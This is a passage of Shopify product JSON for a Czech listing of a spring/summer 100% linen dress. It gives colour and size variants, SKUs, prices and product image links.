růže","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012232427,"title":"Červená růže \/ 3XL(80-85KG)","option1":"Červená růže","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212MHS3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ 3XL(80-85KG)","public_title":"Červená růže \/ 3XL(80-85KG)","options":["Červená růže","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012265195,"title":"Orange \/ S (40-50KG)","option1":"Orange","option2":"S (40-50KG)","option3":null,"sku":"LF10235212JUHS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ S (40-50KG)","public_title":"Orange \/ S (40-50KG)","options":["Orange","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012297963,"title":"Orange \/ M (50-60KG)","option1":"Orange","option2":"M (50-60KG)","option3":null,"sku":"LF10235212JUHM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ M (50-60KG)","public_title":"Orange \/ M (50-60KG)","options":["Orange","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012330731,"title":"Orange \/ L (60-70KG)","option1":"Orange","option2":"L (60-70KG)","option3":null,"sku":"LF10235212JUHL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ L (60-70KG)","public_title":"Orange \/ L (60-70KG)","options":["Orange","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012363499,"title":"Orange \/ XL (70-75KG)","option1":"Orange","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212JUHXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ XL (70-75KG)","public_title":"Orange \/ XL (70-75KG)","options":["Orange","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012396267,"title":"Orange \/ 2XL(75-80KG)","option1":"Orange","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212JUH2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ 2XL(75-80KG)","public_title":"Orange \/ 2XL(75-80KG)","options":["Orange","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012429035,"title":"Orange \/ 3XL(80-85KG)","option1":"Orange","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212JUH3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ 3XL(80-85KG)","public_title":"Orange \/ 3XL(80-85KG)","options":["Orange","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012461803,"title":"Zelená \/ S (40-50KG)","option1":"Zelená","option2":"S (40-50KG)","option3":null,"sku":"LF10235212JLVS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ S (40-50KG)","public_title":"Zelená \/ S (40-50KG)","options":["Zelená","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012494571,"title":"Zelená \/ M (50-60KG)","option1":"Zelená","option2":"M (50-60KG)","option3":null,"sku":"LF10235212JLVM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ M (50-60KG)","public_title":"Zelená \/ M (50-60KG)","options":["Zelená","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012527339,"title":"Zelená \/ L (60-70KG)","option1":"Zelená","option2":"L (60-70KG)","option3":null,"sku":"LF10235212JLVL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ L (60-70KG)","public_title":"Zelená \/ L (60-70KG)","options":["Zelená","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012560107,"title":"Zelená \/ XL (70-75KG)","option1":"Zelená","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212JLVXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ XL (70-75KG)","public_title":"Zelená \/ XL (70-75KG)","options":["Zelená","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012592875,"title":"Zelená \/ 2XL(75-80KG)","option1":"Zelená","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212JLV2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ 2XL(75-80KG)","public_title":"Zelená \/ 2XL(75-80KG)","options":["Zelená","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012625643,"title":"Zelená \/ 3XL(80-85KG)","option1":"Zelená","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212JLV3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ 3XL(80-85KG)","public_title":"Zelená \/ 3XL(80-85KG)","options":["Zelená","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361","options":[{"name":"Barva","position":1,"values":["Khaki","Žlutý","Modrá","Černá","Červená růže","Orange","Zelená"]},{"name":"Velikost","position":2,"values":["S (40-50KG)","M (50-60KG)","L (60-70KG)","XL (70-75KG)","2XL(75-80KG)","3XL(80-85KG)"]}],"url":"\/products\/dress-11","media":[{"alt":null,"id":36632349147371,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361","width":800},{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","width":800},{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","width":800},{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","width":800},{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","width":800},{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","width":800},{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","width":800},{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}